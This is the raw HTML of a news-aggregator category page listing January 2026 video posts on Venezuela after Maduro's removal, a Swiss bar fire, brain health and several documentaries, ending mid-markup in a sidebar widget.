			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/who-is-venezuelas-new-interim-leader/" title="Who Is Venezuela’s New Interim Leader?">
				Who Is Venezuela’s New Interim Leader?			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="Who Is Venezuela’s New Interim Leader?" href="https://www.newsbuyback.com/2026/01/who-is-venezuelas-new-interim-leader/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-704743"
	class=" post-704743 post type-post status-publish format-standard has-post-thumbnail hentry category-world-shows tag-vice-news tag-worldnews tag-worldnewsshows">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2026/01/where-democracy-breaks-down/" title="Where Democracy Breaks Down">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/where-democracy-breaks-down-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/world-shows/" style="background:#dd3333" rel="category tag">World News Shows</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/where-democracy-breaks-down/" title="7:42 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-05T19:42:29+05:30">5 January 2026, 7:42 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/where-democracy-breaks-down/" title="Where Democracy Breaks Down">
				Where Democracy Breaks Down			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="Where Democracy Breaks Down" href="https://www.newsbuyback.com/2026/01/where-democracy-breaks-down/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-704605"
	class=" post-704605 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-news-shows tag-daily-news-shows tag-south-america tag-the-new-york-times tag-worldnews">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2026/01/how-venezuelans-worldwide-reacted-to-overthrow-of-maduro/" title="How Venezuelans Worldwide Reacted to Overthrow of Maduro">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/how-venezuelans-worldwide-reacte-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/" rel="category tag">Daily News Shows</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/how-venezuelans-worldwide-reacted-to-overthrow-of-maduro/" title="9:26 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-05T09:26:21+05:30">5 January 2026, 9:26 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/how-venezuelans-worldwide-reacted-to-overthrow-of-maduro/" title="How Venezuelans Worldwide Reacted to Overthrow of Maduro">
				How Venezuelans Worldwide Reacted to Overthrow of Maduro			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="How Venezuelans Worldwide Reacted to Overthrow of Maduro" href="https://www.newsbuyback.com/2026/01/how-venezuelans-worldwide-reacted-to-overthrow-of-maduro/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-704590"
	class=" post-704590 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-news-shows tag-daily-news-shows tag-south-america tag-the-new-york-times tag-north-america tag-worldnews">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2026/01/venezuelans-brace-for-uncertainty-after-u-s-military-operation/" title="Venezuelans Brace for Uncertainty After U.S. Military Operation">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/venezuelans-brace-for-uncertaint-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/" rel="category tag">Daily News Shows</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/venezuelans-brace-for-uncertainty-after-u-s-military-operation/" title="5:41 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-05T05:41:41+05:30">5 January 2026, 5:41 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/venezuelans-brace-for-uncertainty-after-u-s-military-operation/" title="Venezuelans Brace for Uncertainty After U.S. Military Operation">
				Venezuelans Brace for Uncertainty After U.S. Military Operation			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="Venezuelans Brace for Uncertainty After U.S. Military Operation" href="https://www.newsbuyback.com/2026/01/venezuelans-brace-for-uncertainty-after-u-s-military-operation/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-704581"
	class=" post-704581 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-news-shows tag-daily-news-shows tag-the-new-york-times tag-worldnews">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2026/01/why-exercise-is-best-for-your-brain-health/" title="Why Exercise Is Best for Your Brain Health">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-exercise-is-best-for-your-br-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/" rel="category tag">Daily News Shows</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-exercise-is-best-for-your-brain-health/" title="3:36 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-05T03:36:12+05:30">5 January 2026, 3:36 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-exercise-is-best-for-your-brain-health/" title="Why Exercise Is Best for Your Brain Health">
				Why Exercise Is Best for Your Brain Health			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="Why Exercise Is Best for Your Brain Health" href="https://www.newsbuyback.com/2026/01/why-exercise-is-best-for-your-brain-health/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-704572"
	class=" post-704572 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-news-shows tag-daily-news-shows tag-south-america tag-the-new-york-times tag-north-america tag-worldnews">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2026/01/why-trump-removed-venezuelas-maduro/" title="Why Trump Removed Venezuela’s Maduro">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-trump-removed-venezuelas-mad-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/" rel="category tag">Daily News Shows</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-trump-removed-venezuelas-maduro/" title="2:32 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-05T02:32:01+05:30">5 January 2026, 2:32 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-trump-removed-venezuelas-maduro/" title="Why Trump Removed Venezuela’s Maduro">
				Why Trump Removed Venezuela’s Maduro			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="Why Trump Removed Venezuela’s Maduro" href="https://www.newsbuyback.com/2026/01/why-trump-removed-venezuelas-maduro/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-704547"
	class=" post-704547 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-news-shows tag-daily-news-shows tag-the-new-york-times tag-worldnews">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2026/01/harrowing-videos-show-the-swiss-bar-fires-rapid-spread/" title="Harrowing Videos Show the Swiss Bar Fire’s Rapid Spread">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/harrowing-videos-show-the-swiss-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/" rel="category tag">Daily News Shows</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/harrowing-videos-show-the-swiss-bar-fires-rapid-spread/" title="11:31 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-04T23:31:38+05:30">4 January 2026, 11:31 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/harrowing-videos-show-the-swiss-bar-fires-rapid-spread/" title="Harrowing Videos Show the Swiss Bar Fire’s Rapid Spread">
				Harrowing Videos Show the Swiss Bar Fire’s Rapid Spread			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="Harrowing Videos Show the Swiss Bar Fire’s Rapid Spread" href="https://www.newsbuyback.com/2026/01/harrowing-videos-show-the-swiss-bar-fires-rapid-spread/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-704535"
	class=" post-704535 post type-post status-publish format-standard has-post-thumbnail hentry category-documentary tag-documentary tag-dw-documentary tag-worldnews">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2026/01/empathy-attachment-alienation-how-children-develop-dw-documentary/" title="Empathy, attachment, alienation &#8211; How children develop | DW Documentary">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/empathy-attachment-alienation-ho-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/documentary/" rel="category tag">Documentary</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/empathy-attachment-alienation-how-children-develop-dw-documentary/" title="10:35 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-04T22:35:14+05:30">4 January 2026, 10:35 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/empathy-attachment-alienation-how-children-develop-dw-documentary/" title="Empathy, attachment, alienation &#8211; How children develop | DW Documentary">
				Empathy, attachment, alienation &#8211; How children develop | DW Documentary			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="Empathy, attachment, alienation &#8211; How children develop | DW Documentary" href="https://www.newsbuyback.com/2026/01/empathy-attachment-alienation-how-children-develop-dw-documentary/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-704520"
	class=" post-704520 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-news-shows tag-australia tag-daily-news-shows tag-the-new-york-times tag-worldnews">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2026/01/behind-the-scenes-with-our-photographer-journey-to-antarctica-part-7/" title="Behind the Scenes With Our Photographer | Journey to Antarctica: Part 7">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/behind-the-scenes-with-our-photo-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/" rel="category tag">Daily News Shows</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/behind-the-scenes-with-our-photographer-journey-to-antarctica-part-7/" title="9:26 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-04T21:26:30+05:30">4 January 2026, 9:26 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/behind-the-scenes-with-our-photographer-journey-to-antarctica-part-7/" title="Behind the Scenes With Our Photographer | Journey to Antarctica: Part 7">
				Behind the Scenes With Our Photographer | Journey to Antarctica: Part 7			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="Behind the Scenes With Our Photographer | Journey to Antarctica: Part 7" href="https://www.newsbuyback.com/2026/01/behind-the-scenes-with-our-photographer-journey-to-antarctica-part-7/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-704505"
	class=" post-704505 post type-post status-publish format-standard has-post-thumbnail hentry category-documentary tag-documentary tag-vox tag-worldnews">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2026/01/rage-bait-is-changing-how-we-feel-about-social-media-shorts/" title="Rage bait is changing how we feel about social media #shorts">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/rage-bait-is-changing-how-we-fee-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/documentary/" rel="category tag">Documentary</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/rage-bait-is-changing-how-we-feel-about-social-media-shorts/" title="8:26 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-04T20:26:27+05:30">4 January 2026, 8:26 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/rage-bait-is-changing-how-we-feel-about-social-media-shorts/" title="Rage bait is changing how we feel about social media #shorts">
				Rage bait is changing how we feel about social media #shorts			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="Rage bait is changing how we feel about social media #shorts" href="https://www.newsbuyback.com/2026/01/rage-bait-is-changing-how-we-feel-about-social-media-shorts/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

								</div><!-- .cm-posts -->

						<ul class="default-wp-page">
				<li class="previous"><a href="https://www.newsbuyback.com/category/show/page/2/" >&larr; Previous</a></li>
				<li class="next"></li>
			</ul>
					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/reporting-where-others-dont-unreported-world/" title="Reporting where others don’t | Unreported World"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/reporting-where-others-dont-unre-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Reporting where others don’t | Unreported World" title="Reporting where others don’t | Unreported World" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/documentary/" rel="category tag">Documentary</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/reporting-where-others-dont-unreported-world/" title="Reporting where others don’t | Unreported World">
				Reporting where others don’t | Unreported World			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/reporting-where-others-dont-unreported-world/" title="10:09 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-05T22:09:46+05:30">5 January 2026, 10:09 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
													</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
